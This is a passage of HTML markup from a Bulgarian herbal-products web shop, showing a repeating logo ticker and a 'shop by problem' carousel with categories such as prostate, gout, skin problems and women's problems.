              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 10.28495575221239rem;--desktop-width: 15.823008849557523rem;"
            >
              <img
                src="//bulgarskabilka.bg/cdn/shop/files/366_7c9660b1-d907-47eb-9d5f-33b1f16c8fb4.jpg?v=1756044618"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 3.7545126353790614rem;--desktop-width: 5.776173285198556rem;"
            >
              <img
                src="//bulgarskabilka.bg/cdn/shop/files/phoenix_circle_web_7a14db64-86c2-427d-9fc7-2eb7a47dfa1c.png?v=1756044668"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 12.025rem;--desktop-width: 18.5rem;"
            >
              <img
                src="//bulgarskabilka.bg/cdn/shop/files/2_50a40709-bed5-4a86-bcd5-8263ef42bf0f.png?v=1756044736"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 8.0rem;--desktop-width: 12.307692307692308rem;"
            >
              <img
                src="//bulgarskabilka.bg/cdn/shop/files/5349470884f99adab4477db307eebdef_92ba5294-3dac-45f0-ab7e-b4a028988e87.png?v=1756044685"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
            >
              <img
                src="//bulgarskabilka.bg/cdn/shop/files/3276ec43d00095d9d80ae4132d425e51_f510b4f7-5f2c-4a10-9630-a06fe326f698.webp?v=1756044702"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 5.2rem;--desktop-width: 8.0rem;"
            >
              <img
                src="//bulgarskabilka.bg/cdn/shop/files/b9b74eb03554263d65a0918184e8aec8_f618a125-ab82-4004-bbd2-06416ab747e2.png?v=1756044721"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
            >
              <img
                src="//bulgarskabilka.bg/cdn/shop/files/36.6_aff88cc3-860a-4ce6-8ff7-fe48bfd1427c.jpg?v=1756044605"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.198705501618123rem;--desktop-width: 6.459546925566343rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/IMG_8914.jpg?v=1761907774"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.370680628272251rem;--desktop-width: 9.801047120418849rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/logo-Galen_663945dd-a152-4cd5-b6e9-f775373cfbac.png?v=1756044525"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.28495575221239rem;--desktop-width: 15.823008849557523rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/366_7c9660b1-d907-47eb-9d5f-33b1f16c8fb4.jpg?v=1756044618"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 3.7545126353790614rem;--desktop-width: 5.776173285198556rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/phoenix_circle_web_7a14db64-86c2-427d-9fc7-2eb7a47dfa1c.png?v=1756044668"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 12.025rem;--desktop-width: 18.5rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/2_50a40709-bed5-4a86-bcd5-8263ef42bf0f.png?v=1756044736"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 8.0rem;--desktop-width: 12.307692307692308rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/5349470884f99adab4477db307eebdef_92ba5294-3dac-45f0-ab7e-b4a028988e87.png?v=1756044685"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/3276ec43d00095d9d80ae4132d425e51_f510b4f7-5f2c-4a10-9630-a06fe326f698.webp?v=1756044702"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.2rem;--desktop-width: 8.0rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/b9b74eb03554263d65a0918184e8aec8_f618a125-ab82-4004-bbd2-06416ab747e2.png?v=1756044721"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/36.6_aff88cc3-860a-4ce6-8ff7-fe48bfd1427c.jpg?v=1756044605"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.198705501618123rem;--desktop-width: 6.459546925566343rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/IMG_8914.jpg?v=1761907774"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.370680628272251rem;--desktop-width: 9.801047120418849rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/logo-Galen_663945dd-a152-4cd5-b6e9-f775373cfbac.png?v=1756044525"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.28495575221239rem;--desktop-width: 15.823008849557523rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/366_7c9660b1-d907-47eb-9d5f-33b1f16c8fb4.jpg?v=1756044618"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 3.7545126353790614rem;--desktop-width: 5.776173285198556rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/phoenix_circle_web_7a14db64-86c2-427d-9fc7-2eb7a47dfa1c.png?v=1756044668"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 12.025rem;--desktop-width: 18.5rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/2_50a40709-bed5-4a86-bcd5-8263ef42bf0f.png?v=1756044736"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 8.0rem;--desktop-width: 12.307692307692308rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/5349470884f99adab4477db307eebdef_92ba5294-3dac-45f0-ab7e-b4a028988e87.png?v=1756044685"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/3276ec43d00095d9d80ae4132d425e51_f510b4f7-5f2c-4a10-9630-a06fe326f698.webp?v=1756044702"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.2rem;--desktop-width: 8.0rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/b9b74eb03554263d65a0918184e8aec8_f618a125-ab82-4004-bbd2-06416ab747e2.png?v=1756044721"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/36.6_aff88cc3-860a-4ce6-8ff7-fe48bfd1427c.jpg?v=1756044605"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.198705501618123rem;--desktop-width: 6.459546925566343rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/IMG_8914.jpg?v=1761907774"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.370680628272251rem;--desktop-width: 9.801047120418849rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/logo-Galen_663945dd-a152-4cd5-b6e9-f775373cfbac.png?v=1756044525"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.28495575221239rem;--desktop-width: 15.823008849557523rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/366_7c9660b1-d907-47eb-9d5f-33b1f16c8fb4.jpg?v=1756044618"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 3.7545126353790614rem;--desktop-width: 5.776173285198556rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/phoenix_circle_web_7a14db64-86c2-427d-9fc7-2eb7a47dfa1c.png?v=1756044668"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 12.025rem;--desktop-width: 18.5rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/2_50a40709-bed5-4a86-bcd5-8263ef42bf0f.png?v=1756044736"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 8.0rem;--desktop-width: 12.307692307692308rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/5349470884f99adab4477db307eebdef_92ba5294-3dac-45f0-ab7e-b4a028988e87.png?v=1756044685"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/3276ec43d00095d9d80ae4132d425e51_f510b4f7-5f2c-4a10-9630-a06fe326f698.webp?v=1756044702"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 5.2rem;--desktop-width: 8.0rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/b9b74eb03554263d65a0918184e8aec8_f618a125-ab82-4004-bbd2-06416ab747e2.png?v=1756044721"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.6rem;--desktop-width: 4.0rem;"
                >
                  <img
                    src="//bulgarskabilka.bg/cdn/shop/files/36.6_aff88cc3-860a-4ce6-8ff7-fe48bfd1427c.jpg?v=1756044605"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--25985086226773__collection_list_WQMEr8" class="shopify-section section section-collection-list"><style data-shopify>.section-template--25985086226773__collection_list_WQMEr8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25985086226773__collection_list_WQMEr8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #collection-list-template--25985086226773__collection_list_WQMEr8 {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 0px;
    --grid-mobile-horizontal-spacing: 0px;
  }
  
  
  #collection-list-template--25985086226773__collection_list_WQMEr8 .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--25985086226773__collection_list_WQMEr8 .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--25985086226773__collection_list_WQMEr8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--25985086226773__collection_list_WQMEr8 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width mobile-full-page isolate no-mobile-link section-template--25985086226773__collection_list_WQMEr8-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--25985086226773__collection_list_WQMEr8"
          class="collection-list-title h2 title-with-highlight"
          style="--hightlight-color:#056839"
        >
          Купи по проблем
        </h2></div><div
      id="collection-list-template--25985086226773__collection_list_WQMEr8"
      class="collection-list contains-card contains-card--collection collection-list--10-items"
      style="--columns-desktop: 4;--columns-mobile: 3;--gap-desktop:40px;--gap-mobile:0px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:0px;"
    >
        <splide-component
          data-type="slide"
          data-autoplay="false"
          data-autoplay-speed="4"
          data-arrows-color="inverse"
          data-dots-color="inverse"
          data-slides-desktop="4"
          data-per-move-desktop="1"
          data-gap-desktop="40"
          data-side-padding-desktop="0"
          data-padding-calc-desktop="true"
          data-slides-mobile="3"
          data-gap-mobile="0"
          data-side-padding-mobile="0"
          
        >
      
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/1_20cb8970-37a6-47de-ac77-455640e36ec2.webp?v=1758808429&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/1_20cb8970-37a6-47de-ac77-455640e36ec2.webp?v=1758808429&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/1_20cb8970-37a6-47de-ac77-455640e36ec2.webp?v=1758808429&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/1_20cb8970-37a6-47de-ac77-455640e36ec2.webp?v=1758808429&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/1_20cb8970-37a6-47de-ac77-455640e36ec2.webp?v=1758808429&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/1_20cb8970-37a6-47de-ac77-455640e36ec2.webp?v=1758808429 1080w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/1_20cb8970-37a6-47de-ac77-455640e36ec2.webp?v=1758808429&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%B0"
              
              class="full-unstyled-link"
            >
              Простата<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%B0"
              
              class="full-unstyled-link"
            >
              Простата
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/1_db06aa62-966a-4124-a008-797c4ac83644.webp?v=1758807789&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/1_db06aa62-966a-4124-a008-797c4ac83644.webp?v=1758807789&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/1_db06aa62-966a-4124-a008-797c4ac83644.webp?v=1758807789&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/1_db06aa62-966a-4124-a008-797c4ac83644.webp?v=1758807789&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/1_db06aa62-966a-4124-a008-797c4ac83644.webp?v=1758807789&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/1_db06aa62-966a-4124-a008-797c4ac83644.webp?v=1758807789 1080w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/1_db06aa62-966a-4124-a008-797c4ac83644.webp?v=1758807789&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%BF%D0%BE%D0%B4%D0%B0%D0%B3%D1%80%D0%B0"
              
              class="full-unstyled-link"
            >
              Подагра<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%BF%D0%BE%D0%B4%D0%B0%D0%B3%D1%80%D0%B0"
              
              class="full-unstyled-link"
            >
              Подагра
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/2_3a016333-c77f-4a32-ae1f-7c0a103477b8.webp?v=1758808574&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/2_3a016333-c77f-4a32-ae1f-7c0a103477b8.webp?v=1758808574&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/2_3a016333-c77f-4a32-ae1f-7c0a103477b8.webp?v=1758808574&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/2_3a016333-c77f-4a32-ae1f-7c0a103477b8.webp?v=1758808574&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/2_3a016333-c77f-4a32-ae1f-7c0a103477b8.webp?v=1758808574&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/2_3a016333-c77f-4a32-ae1f-7c0a103477b8.webp?v=1758808574 1080w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/2_3a016333-c77f-4a32-ae1f-7c0a103477b8.webp?v=1758808574&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B0%D0%BA%D0%BD%D0%B5"
              
              class="full-unstyled-link"
            >
              Кожни проблеми<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B0%D0%BA%D0%BD%D0%B5"
              
              class="full-unstyled-link"
            >
              Кожни проблеми
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/1_9ff386a7-c153-42f2-aa51-440d1a1fbfe1.webp?v=1758808824&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/1_9ff386a7-c153-42f2-aa51-440d1a1fbfe1.webp?v=1758808824&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/1_9ff386a7-c153-42f2-aa51-440d1a1fbfe1.webp?v=1758808824&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/1_9ff386a7-c153-42f2-aa51-440d1a1fbfe1.webp?v=1758808824&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/1_9ff386a7-c153-42f2-aa51-440d1a1fbfe1.webp?v=1758808824&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/1_9ff386a7-c153-42f2-aa51-440d1a1fbfe1.webp?v=1758808824 1080w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/1_9ff386a7-c153-42f2-aa51-440d1a1fbfe1.webp?v=1758808824&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8-%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B8"
              
              class="full-unstyled-link"
            >
              Женски проблеми<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
